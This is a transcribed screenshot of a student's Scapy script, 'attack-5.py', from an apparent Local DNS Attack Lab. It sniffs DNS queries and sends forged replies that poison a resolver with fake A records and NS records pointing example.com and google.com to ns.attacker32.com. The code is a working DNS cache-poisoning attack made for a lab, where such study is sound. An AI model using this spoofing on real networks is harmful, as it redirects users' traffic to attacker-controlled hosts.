 Open
*attack-5.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import sys
4 NS_NAME = "example.com"
5 def spoof_dns(pkt):
6 if (DNS in pkt and NS_NAME in
pkt[DNS].qd.qname.decode('utf-8')):
7 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%:
%DNS.id%}"))
8 ip = IP(src=pkt[IP].dst, dst=pkt[IP].src) #
Create an IP object
9 udp = UDP(sport=53, dport=pkt[UDP].sport) #
Create a UPD object
10 Anssec = DNSRR(rrname=pkt[DNS].qd.qname,
type='A', ttl=259200, rdata="1.2.3.4") # Create an aswer
record
11 Nssec1 = DNSRR(rrname="example.com", type="NS",
rdata="ns.attacker32.com", ttl=259200)
12 Nssec2 = DNSRR(rrname="google.com", type="NS",
rdata="ns.attacker32.com", ttl=259200)
13 Addsec1 = DNSRR(rrname="ns.attacker32.com",
type="A", rdata="1.1.1.1", ttl=259200)
14 Addsec2 = DNSRR(rrname="ns.example.net",
type="A", rdata="2.2.2.2", ttl=259200)
15 Addsec3 = DNSRR(rrname="www.facebook.com",
type="A", rdata="3.3.3.3", ttl=259200)
16 dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=2,an=Anssec,ns=Nssec1/
Nssec2) # Create a DNS object
17 spoofpkt = ip/udp/dns # Assemble the spoofed
DNS packet
18 send(spoofpkt)
19 myFilter = "udp and dst port 53 and src host 10.9.0.53" # Set
the filter